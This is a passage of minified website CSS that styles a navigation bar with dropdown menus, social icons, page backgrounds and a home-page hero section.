ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.minimall.home .main-content{border-right:none;padding-right:0px}.minimall.home .main-content .row.squeeze.hero p{font-size:22px;font-size:1.2em}.minimall.home .main-content .row.squeeze.hero h2{font-weight:bold;font-size:2em;color:#2d0d7f}